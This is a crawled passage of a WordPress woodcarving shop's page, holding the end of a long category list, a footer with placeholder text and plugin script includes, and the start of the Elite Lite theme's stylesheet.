	<li class="cat-item cat-item-3198"><a href="https://woodcarvingsculpture.com/category/vegeta/" >vegeta</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://woodcarvingsculpture.com/category/veiled/" >veiled</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://woodcarvingsculpture.com/category/vendome/" >vendome</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://woodcarvingsculpture.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://woodcarvingsculpture.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://woodcarvingsculpture.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://woodcarvingsculpture.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://woodcarvingsculpture.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://woodcarvingsculpture.com/category/vigilant/" >vigilant</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://woodcarvingsculpture.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://woodcarvingsculpture.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://woodcarvingsculpture.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://woodcarvingsculpture.com/category/vintge/" >vintge</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://woodcarvingsculpture.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://woodcarvingsculpture.com/category/vitarka/" >vitarka</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://woodcarvingsculpture.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://woodcarvingsculpture.com/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://woodcarvingsculpture.com/category/vulture/" >vulture</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://woodcarvingsculpture.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://woodcarvingsculpture.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://woodcarvingsculpture.com/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://woodcarvingsculpture.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://woodcarvingsculpture.com/category/wara/" >wara</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://woodcarvingsculpture.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://woodcarvingsculpture.com/category/waving/" >waving</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://woodcarvingsculpture.com/category/wayan/" >wayan</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://woodcarvingsculpture.com/category/weathered/" >weathered</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://woodcarvingsculpture.com/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://woodcarvingsculpture.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://woodcarvingsculpture.com/category/welliver/" >welliver</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://woodcarvingsculpture.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://woodcarvingsculpture.com/category/westermann/" >westermann</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://woodcarvingsculpture.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://woodcarvingsculpture.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://woodcarvingsculpture.com/category/whales/" >whales</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://woodcarvingsculpture.com/category/wharton/" >wharton</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://woodcarvingsculpture.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://woodcarvingsculpture.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://woodcarvingsculpture.com/category/whitetail/" >whitetail</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://woodcarvingsculpture.com/category/whittle/" >whittle</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://woodcarvingsculpture.com/category/whittling/" >whittling</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://woodcarvingsculpture.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://woodcarvingsculpture.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://woodcarvingsculpture.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://woodcarvingsculpture.com/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://woodcarvingsculpture.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://woodcarvingsculpture.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://woodcarvingsculpture.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://woodcarvingsculpture.com/category/witco/" >witco</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://woodcarvingsculpture.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://woodcarvingsculpture.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://woodcarvingsculpture.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://woodcarvingsculpture.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://woodcarvingsculpture.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://woodcarvingsculpture.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://woodcarvingsculpture.com/category/woodcarving/" >woodcarving</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://woodcarvingsculpture.com/category/woodcarvingtools/" >woodcarvingtools</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://woodcarvingsculpture.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://woodcarvingsculpture.com/category/woodpecker/" >woodpecker</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://woodcarvingsculpture.com/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://woodcarvingsculpture.com/category/woodturner/" >woodturner</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://woodcarvingsculpture.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://woodcarvingsculpture.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://woodcarvingsculpture.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://woodcarvingsculpture.com/category/wusthof/" >wusthof</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://woodcarvingsculpture.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://woodcarvingsculpture.com/category/xiang/" >xiang</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://woodcarvingsculpture.com/category/y1120/" >y1120</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://woodcarvingsculpture.com/category/yantra/" >yantra</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://woodcarvingsculpture.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://woodcarvingsculpture.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://woodcarvingsculpture.com/category/yoitarikikougyou/" >yoitarikikougyou</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://woodcarvingsculpture.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://woodcarvingsculpture.com/category/yoruba/" >yoruba</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://woodcarvingsculpture.com/category/yoshinaotamahagane/" >yoshinaotamahagane</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://woodcarvingsculpture.com/category/zapotec/" >zapotec</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://woodcarvingsculpture.com/category/zbor/" >zbor</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://woodcarvingsculpture.com/category/zelkova/" >zelkova</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://woodcarvingsculpture.com/category/zwarte/" >zwarte</a>
</li>
		</ul>
  </div>    </div></div></div><div class="clear"></div><div class="footer-wrapper">        <div class="footer-top">        <div class="footer">            <div class="grid_sub_6 sub_alpha">  <div class="footer_widget">        <h4>Setting Up Footer</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div><div class="grid_sub_6 sub_middle">  <div class="footer_widget">        <h4>Contact Details</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div><div class="grid_sub_6 sub_middle">  <div class="footer_widget ">        <h4>Search Your Desire</h4>    <p>Lorem ipsum dolor sit amet, fiuyt, as       consectetur adipiscing elit. </p>    <form class="searchform" action="#" method="get">      <input onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  value="Search" type="text" value="" name="s" id="s" />      <input type="submit" value="" name="submit"/>    </form>      </div></div><div class="grid_sub_6 sub_omega">  <div class="footer_widget last">        <h4>Elite Pro Theme</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div>        </div>    </div>    <div class="clear"></div>    <div class="bottom-footer">                    <p><a href="https://www.inkthemes.com">Elite Theme</a> powered by <a href="https://www.wordpress.org">WordPress</a></p>            </div></div></div></div><div class="clear"></div><script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/woodcarvingsculpture.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/mobile-menu.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://woodcarvingsculpture.com/wp-content/themes/default/style.css
body_size: 7556
content:
/*
Theme Name: Elite Lite
Theme URI: https://www.inkthemes.com/elite-lite/
Description: Elite for WordPress is one of the easiest themes to build your Web Presence in 10 Minutes. Just with in 5 Simple Steps. The Theme is highly customizable and with the presence of several background patterns and Theme Options, You can have your own branded new Website for your Business or Personal Use in Minutes. Features Templates for Blogs, Gallery, Fullwidth Page without sidebar and Contact Us Page.
Author: InkThemes.com
Author URI: https://www.inkthemes.com
Version: 2.6.0
Tags: black, blue, white, fluid-layout, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu
License: GNU General Public License
License URI: license.txt
Elite WordPress theme, Copyright (C) 2013 InkThemes.com
Elite WordPress theme is licensed under the GPL.
*/
@import url(css/reset.css);
@import url(css/layout.css);
@import url(css/screen.css);
body {
    font: 13px/1.7 Trebuchet MS, Arial, 'Liberation Sans', FreeSans, sans-serif;
    background:url(images/main-bg.png) repeat;
    background-attachment:fixed;
    color:#5c5c5c;
}
:focus {
    outline:none;
}
input[type="submit"] {
    cursor:pointer;
}
h1, h2, h3, h4, h5, h6 {
    font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif;
    line-height:27px;
    font-weight:bold;
    color:#333;
}
a {
    text-decoration:none;
    color:#444;
}
ol {
    list-style: decimal;
}
ul {
    list-style: disc;
}
li {
    margin-left: 30px;
}
ol li {
    border-bottom:none !important;
    margin-top:1!important;
    margin-bottom:1!important;
    padding-bottom:0!important;
    padding-top:0!important;
}
.header .logo {
    margin-top:30px;
    margin-bottom:28px;
}
.header .logo img {
    max-width:100%;
}
.main-container-wrapper {
    background-color:#fff;
    overflow:hidden;
    border-top:6px solid #ffba00;
    moz-box-shadow:0px 1px 2px #aaa;
    -webkit-box-shadow:0px 1px 8px #aaa;
    box-shadow:0px 1px 2px #aaa;
    margin-bottom:40px;
}
.main-container {
    padding:0 30px;
    overflow: hidden;
}
.main-container.home {
    padding-bottom:40px;
    overflow:hidden;
}
/*====Menu Style====*/
.mobieMenu {
    width: 41.5%;
    min-width: 232px;
    -webkit-appearance: none;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    background-image:url('images/select.png');
    background-position: center right;
    background-repeat: no-repeat;
    border: 1px solid #ccc;
    display:block;
    margin:20px auto 5px auto;
    text-align: center;
    margin-bottom:27px;
    height: 30px;
}

#menu {
    position:relative;
    z-index:1000;
}
#menu li {
    float:left;
    background:none;
    margin:0 0px 0 0;
    padding:0;
}
#menu li a {
    position:relative;
    float:left;
    color:#302f2f;
    text-align:center;
    text-decoration:none;
    font-size:14px;
    font-family:Verdana, Arial, Helvetica, sans-serif;
    margin:0;
    padding:9px 17px 8px 17px;
    text-shadow: 0 1px 0 #ddd;
}
#menu li.current-menu-item a, #menu li.current_page_item a, #menu li.current-menu-parent a, #menu li.current_page_parent a, #menu li a.selected, #menu li a:hover {
    border-top:1px solid #ffba00;
    background:url(images/menu-tip.png) top center no-repeat;
    padding:8px 17px 8px 17px;
    color:#ffba00;
    text-shadow: 0 1px 0 #f2cf72;
    margin:0;
}
#menu li li a, #menu li li a.selected, #menu li li a:hover {
    border:none;
    border-radius:0;
    -moz-border-radius:0;
    -khtml-border-radius:0;
    -webkit-border-radius:0;
}
#menu li.current-menu-item a:hover, #menu li.current-menu-parent a:hover, #menu li.current_page_parent a:hover, #menu li a:hover.selected {
    text-decoration:none;
}
#menu li.current_page_item a:hover {
}
#menu .ddsmoothmenu {
    list-style:none;
    float:left;
    position:relative;
    z-index:10000;
    border-top:1px solid #e2e2e2;
    border-bottom:1px solid #e2e2e2;
    width:100%;
    margin:20px 0 0;
    padding:0;
    margin-top:0;
    margin-bottom:30px;
}
#menu .ddsmoothmenu li ul {
    list-style:none;
    position:absolute;
    left:0;
    display:none;
    visibility:hidden;
    margin-top:-0px;
    border-top:4px solid #ffba00;
}
#menu .ddsmoothmenu li li a:hover {
    border-radius:0 5px 0 0;
    -moz-border-radius:0 5px 0 0;
    -khtml-border-radius:0 5px 0 0;
    -webkit-border-top-right-radius:5px;
}
#menu .ddsmoothmenu li > ul li > ul {
    margin-top:1px;
}
/*Top level list items*/
#menu .ddsmoothmenu li {
    position:relative;
    display:inline;
    float:left;
}
/* ---- menu ---- */
#menu .ddsmoothmenu li li {
    font:12px Arial, Helvetica, sans-serif !important;
    text-transform:capitalize;
    border-left:1px solid #ddd;
    border-right:1px solid #ddd;
    background:#f2f2f2;
    margin:0;
    padding:0;
}
#menu .ddsmoothmenu li li:last-child {
}
#menu .ddsmoothmenu li li:first-child a {
    border-radius:0;
    border-top:none;
}
#menu .ddsmoothmenu li li a {
    width:140px;
    height:auto;
    float:none;
    display:block;
    text-align:left;
    text-shadow:none;
    text-decoration:none;
    background:none;
    position:relative;
    text-transform:none;
    font-size:12px;
    border-top:1px solid rgba(0, 0, 255, 0.1);
    margin:0;
    padding:10px 18px;
    text-shadow: 0 1px 0 #fff;
}
#menu .ddsmoothmenu li li a:after {
    width:100%;
    content:'';
    position:absolute;
    left:0;
    top:0;
    border-top:1px solid rgba(255, 255, 255, 0.1);
}
#menu .ddsmoothmenu li li li li:last-child a, #menu .ddsmoothmenu li li li li:last-child a:after {
    border-top:none;
}
#menu .ddsmoothmenu li li:last-child a:after {
    width:100%;
    content:'';
    position:absolute;
    left:0;
    bottom:0;
    border-bottom:1px solid rgba(0, 0, 255, 0.1);
}
* html #menu .ddsmoothmenu li li a {
    display:inline-block;
}
#menu .ddsmoothmenu li li a:link, #menu .ddsmoothmenu li li a:visited {
    color:#565555;
}
#menu .ddsmoothmenu li li a.selected, #menu .ddsmoothmenu li li a:hover {
    color:#000;
    border-radius:5px;
    -moz-border-radius:5px;
    -khtml-border-radius:5px;
}
/*1st sub level menu*/
#menu li li li:first-child {
    border-radius:0 5px 0 0;
    -moz-border-radius:0 5px 0 0;
    -khtml-border-radius:0 5px 0 0;
    border-top:1px solid #b39759;
}
#menu li li:last-child {
    border-radius:0 0 5px 5px;
    -moz-border-radius:0 0 5px 5px;
    -khtml-border-radius:0 0 5px 5px;
    -webkit-border-bottom-left-radius:5px;
    -webkit-border-bottom-right-radius:5px;
}
#menu .ddsmoothmenu li ul li {
    display:list-item;
    float:none;
}
#menu .ddsmoothmenu li ul li ul {
    padding-top:0;
    background:none;
    top:0;
    margin-top:0;
    margin-left:-2px;
}
* html .ddsmoothmenu {
    height:1%;
}
.downarrowclass {
    display:block;
    position:absolute;
    width:9px;
    height:5px;
    overflow:hidden;
    top:22px;
    right:-5px;
}
.rightarrowclass {
    display:block;
    width:6px;
    height:6px;
    position:absolute;
    margin-top:-3px;
    top:50%;
    right:10px;
}
/* ######### CSS for shadow added to sub menus ######### */
.ddshadow {
    width:0;
    height:0;
    position:absolute;
    left:0;
    top:0;
    display:none;
}
.home_content_wrapper {
    padding-bottom:30px;
}
.index_feature {
    margin:40px 0 35px 0;
    overflow:hidden;
}
.index_feature .side_widgits_wrapper .side_widgits {
    margin-left:35px;
}
.index_info {
    margin:20px 0 28px 0;
    overflow:hidden;
}
.recent_info_wrapper .recent_info {
    margin-right:25px;
}
/*Flexslider*/
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
    outline: none;
}
.flexslider .slides{
    margin: 0;
    padding: 0;
}
.flex-control-nav, .flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}
/* FlexSlider Necessary Styles
*********************************/

.flexslider {
    margin: 0;
    padding: 0;
    margin-bottom:55px;
    margin-top:12px;
}

.flexslider .slides > li {
    margin-left:0;
    color:#fff;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
    width: 100%;
    float:left;
    padding-right:0%;
}
.flex-pauseplay span {
    text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
html[xmlns] .slides {
    display: block;
}
* html .slides {
    height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
    display: block;
}
.flexslider .sliders{
    margin-right:0 ;
    margin-left:0;
}
/* FlexSlider Default Theme
*********************************/
.flexslider {
    background: #fff;
    position: relative;
    zoom: 1;
}
.flexslider .slides {
    zoom: 1;
}
.flexslider .slides > li {
    position: relative;
    list-style-position:inside;
}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {
    zoom: 1;
    position: relative;
}
.flex-caption {
    width: 96%;
    position: relative;
    padding: 0%;
    margin: 0;
    background: #f6e9c4;
    color: #444;
    /*text-shadow: 0 -1px 0 rgba(0, 0, 0, .3);*/
    font-size: 14px;
    line-height: 18px;
    padding-left:8%;
    padding-right:4%;
    margin-bottom:0;
    overflow:hidden;
}
.flexslider .slides span {
    font-size:14px;
    font-weight:bold;
    color:#bf9311;
    text-shadow: 0 1px 1px #fff;
    position:absolute;
    bottom:10px;
    right:20px;
    text-transform:uppercase;
}
.flex-caption h1{
    padding-top:30px;
    color:#333;
}
.flex-caption p{
    line-height:22px;
    margin-bottom:0;
}
.flex-caption .slider-readmore{
    color:#ffba00;
    font-weight:bold;
    float:right;
    margin-right:15px;
    margin-top:12px;
    margin-bottom:15px;
    font-size:20px;
    text-shadow:0 1px 1px #fff;
}
/* Direction Nav */
.flex-direction-nav {
    height: 0;
}
.flex-direction-nav li a {
    width: 52px;
    height: 52px;
    margin: -13px 0 0;
    display: block;
    position: absolute;
    top: 50%;
    cursor: pointer;
    text-indent: -999em;
}
.flex-direction-nav li .next {
    background-position: -52px 0;
    right: -21px;
}
.flex-direction-nav li .prev {
    left: -20px;
}
.flex-direction-nav li .disabled {
    opacity: .3;
    filter:alpha(opacity=30);
    cursor: default;
}
/* Control Nav */
.flex-control-nav {
    position: absolute;
    bottom: 0px;
    left:30px;
    text-align:center;
}
.flex-control-nav li {
    margin: 0 0 0 8px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.flex-control-nav li:first-child {
    margin: 0;
}
.flex-control-nav li a {
    background: url('images/pagination.png') no-repeat 0 0;
    width: 13px;
    height: 13px;
    display:block;
    cursor: pointer;
    text-indent: -999em;
}
.flex-control-nav li a:hover {
    background: url('images/pagination.png') no-repeat 0 -14px;
}
.flex-control-nav li a.active {
    background: url('images/pagination.png') no-repeat 0 -14px;
    cursor: default;
}
.index-content h1, .index-content h2, .index-content h3, .index-content h4, .index-content h5, .index-content h6 {
    font-weight:bold;
    line-height:40px;
    text-shadow:0 .4px .5px #cbcbcb;
}
.index-content p {
    text-align:justify;
    text-shadow: 0 .2px 0 #b2b2b2;
}
.index-content img {
    float:none;
    max-width:100%;
    height:auto;
    border:1px solid #e1e1e1;
    padding:3px;
    border-radius:4px;
    margin-left:0px;
    margin-bottom:15px;

}
.footer-wrapper {
    background:#fff url(images/footer-topline.png) top repeat-x;
    overflow:hidden;
    padding-top:2px;
    font-size:13px;
    color:#727171;
}
.footer-wrapper .footer-top {
    padding:25px 30px;
    padding-bottom:0;
    background:url(images/footer-bg.png) repeat;
    border-bottom:1px solid #d4d4d4;
}
.footer-wrapper .footer {
    overflow:hidden;
}
.footer-wrapper .footer-top .footer_widget {
    padding-bottom:25px;
}

.footer-wrapper .footer-top .footer_widget div.textwidget{
    margin-bottom:20px;
}

.footer-wrapper .footer-top .footer_widget div.tagcloud{
    margin-bottom:20px;
}


.footer-wrapper .footer-top .footer ul {
    list-style:none;
}
.footer-wrapper .footer-top .footer ul li {
    margin-left:0;
}
.footer-wrapper .footer-top .footer ul li a:hover{
    color:#ffba00;
}
.footer-wrapper .footer h4 {
    font-weight:bold;
    color:#2e2d2d;
    text-shadow:0 1px 1px #fff;
}
.footer-wrapper .footer a{
    color:#313131;
}
.footer-wrapper .footer a:hover{
    color:#ffba00;
}
.footer-wrapper .bottom-footer {
    border-top:1px solid #fff;
    background-color:#e7e7e7;
}
.footer-wrapper .bottom-footer p {
    margin-bottom:0;
    margin-left:30px;
    padding:12px 0;
}
/*-----------Search bar-----------------*/
.searchform {
    background:url(images/search-bg.png) no-repeat;
    width:200px;
    height:27px;
    border:none;
    position:relative;
    margin-top:9px;
    margin-bottom: 25px;
}
.searchform input[type="text"] {
    width:123px;
    height:27px;
    background:transparent;
    border:none;
    padding:0px 10px 0px 10px;
    color:#999;
}
.searchform input[type="submit"] {
    position:absolute;
    right:0px;
    top:0px;
    background:url(images/search.png) no-repeat;
    width:60px;
    height:27px;
    border:none;
    cursor:pointer;
}
/*-----------social links-----------------*/
.social-links {
    margin-bottom:50px;
    padding-top:15px;
}
.bottom-footer ul.Social-links li a:hover {
    transform:rotate(20deg);
    -ms-transform:rotate(20deg); /* IE 9 */
    -moz-transform:rotate(20deg); /* Firefox */
    -webkit-transform:rotate(20deg); /* Safari and Chrome */
    -o-transform:rotate(20deg); /* Opera */
}
ul.Social-links li {
    display:inline;
    margin:0;
}
ul.Social-links li a {
    margin:0 8px 0 0;
}
ul.Social-links li a:hover {
    transform:rotate(20deg);
    -ms-transform:rotate(20deg); /* IE 9 */
    -moz-transform:rotate(20deg); /* Firefox */
    -webkit-transform:rotate(20deg); /* Safari and Chrome */
    -o-transform:rotate(20deg); /* Opera */
}
ul.social_logos {
    list-style-type:none;
    float:none;
    margin-bottom:25px;
}
.social_logos li {
    display:inline;
    margin-left:0;
    margin-right:15px;
    float: left;
}
.social_logos li a span {
    display: block;
    width: 20px;
    height: 20px;
    position: relative;
    z-index: 10;
    -webkit-transition: -webkit-transform 0.4s ease-out;
    -moz-transition: -moz-transform 0.4s ease-out;
    transition: transform 0.4s ease-out;
}
.social_logos li a:hover span {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
}
.social_logos li.sl-1 a {
    background: url(images/fb.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-1 a span {
    background: url(images/fb.png) no-repeat;
}
.social_logos li.sl-2 a {
    background: url(images/tw.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-2 a span {
    background: url(images/tw.png) no-repeat;
}
.social_logos li.sl-3 a {
    background: url(images/rss.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-3 a span {
    background: url(images/rss.png) no-repeat;
}
.social_logos li.sl-4 a {
    background: url(images/gp.png) no-repeat;
    width: 20px;
    height: 20px;;
}
.social_logos li.sl-4 a span {
    background: url(images/gp.png) no-repeat;
}
.social_logos li.sl-5 a {
    background: url(images/lk.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-5 a span {
    background: url(images/lk.png) no-repeat;
}
.social_logos li.sl-6 a{
    background: url(images/pn.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-6 a span{
    background: url(images/pn.png) no-repeat;
}
.social_logos li.sl-7 a{
    background: url(images/yt.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-7 a span{
    background: url(images/yt.png) no-repeat;
}
/*--------------------------Content bar---------------------------*/
.page-content {
    padding-bottom:50px;
    overflow:hidden;
}
.content-bar img {
    max-width:100%;
    height:auto;
}
.content-bar ul li a:hover {
    color:#ffba00;
}
.content-bar .post {
    overflow:hidden;
    margin-bottom:28px;
    padding-bottom:25px;
    border-bottom: 1px solid #eeeeee;
}
.content-bar .post .post_data{
    overflow: hidden;
}
.content-bar .post:last-child{
    border-bottom: none;
}
.content-bar .post.single {
    border-bottom:1px solid #eaeaea;
}
.content-bar .post:last-child {
    margin-bottom:0;
}
.content-bar .post .post_title {
    margin-bottom:13px;
}
.content-bar .post .post_title a {
    color:#333333;
    font-size:25px;
    line-height:27px;
    font-weight:bold;
}
.content-bar .post .post_meta,
.content-bar .page .post_meta{
    list-style-type:none;
    color:#6c6767;
    font-size:13px;
    margin-bottom:16px;
    margin-left:3px;
}
.content-bar .post .post_meta .post_date,
.content-bar .page .post_meta .post_date{
    background:url('images/date.png') no-repeat 0 3px; 
}
.content-bar .post .post_meta .post_category,
.content-bar .page .post_meta .post_category{
    background:url('images/category.png') no-repeat 0 3px; 
}
.content-bar .post .post_meta .posted_by,
.content-bar .page.post_meta .posted_by{
    background:url('images/admin.png') no-repeat 0 3px; 
}
.content-bar .post .post_meta li,
.content-bar .page .post_meta li{
    display:inline;
    margin:0 9px 0 0;
    padding-left: 20px;
    color:#7e7e7e;
}
.content-bar .post .post_meta a,
.content-bar .page .post_meta a{
    color:#7e7e7e;
}
.content-bar .post .post_meta a:hover,
.content-bar .page .post_meta a:hover{
    color:#d67a02;
}
.content-bar .post .post_meta li.postc_comment,
.content-bar .page .post_meta li.postc_comment{
    float:right;
    margin-right:0;
}
.content-bar .post img {
    margin-bottom:20px;
}
.content-bar .post .postimg {
    width:185px;
    height:165px;
    border:1px solid #d7d4d4;
    padding:5px;
    margin-right:15px;
    float:left;
    background-color:#fff;
    margin-bottom:0;
}
.content-bar .post .tag{
    margin-bottom: 20px;
}
.content-bar .post p {
    text-align:justify;
    color:#585555;
    margin-bottom:10px;
}
.content-bar .post .read_more {
    color:#d67a02;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 12px;
}
/*--------------------------Content bar---------------------------*/
.contact-page h1 {
    color:#333333;
    margin-bottom:40px;
    margin-top:10px;
}
#contactForm .error {
    color:red;
    margin-bottom: 10px;
}
#contactForm .label{
    margin-bottom: 5px;
}
#contactForm input[type="text"]{
    margin-bottom:20px;
}
#contactForm input[type="text"], #contactForm textarea {
    width:444px;
    background-color:#f0f0f0;
    border:none;

}
#contactForm textarea {
    padding-left:5px;
    padding-right:5px;
    padding-top:5px;
}

#contactForm input[type="text"] {
    height:36px;
    padding-left: 5px;
    padding-right:5px;
}
#contactForm label {
    display: block;
    clear:both;
    font-size:14px;
    margin-bottom:10px;
}
#contactForm input[type="submit"] {
    clear:both;
    width:110px;
    height:33px;
    background:#d67a02;
    border:0;
    cursor:pointer;
    color:#fff;
    padding-bottom:2px;
    margin-top:35px;
    font-weight:bold;
    text-shadow:0 1px 0 #555;
    border-radius:5px;
    -webkit-transition:all 1s linear;
    -moz-transition:all 1s linear;
    -o-transition:all 1s linear;
}
#contactForm input[type="submit"]:hover {
    background-color:#f0f0f0;
    color:#6f6f6f;
    text-shadow:none;
    border:1px solide #000;
}
#contactForm textarea {
    height:200px;
    width: 443px;
}
.contact-page {
    padding-left:6px;
    overflow: hidden;
    margin-bottom: 30px;
    border: solid 1px #FF0000;
}
.contact-page p {
    color:#4f4e4e;
    margin-bottom:50px;
}
.content_bg .sidebar .contact-info span {
    color:#576f21;
}
.content_bg .sidebar .contact-info p {
    margin:10px 0;
}
/*-----------side bar-----------------*/
.sidebar {
    margin-left:42px;
}
.sidebar h4 {
    border-bottom:1px solid #eee;
    border-top:1px solid #eee;
    padding:3px 0 6px 0;
    text-transform:uppercase;
}
.sidebar ul {
    list-style:none;
    margin-bottom:30px;
}
.sidebar ul li {
    margin-left:0;
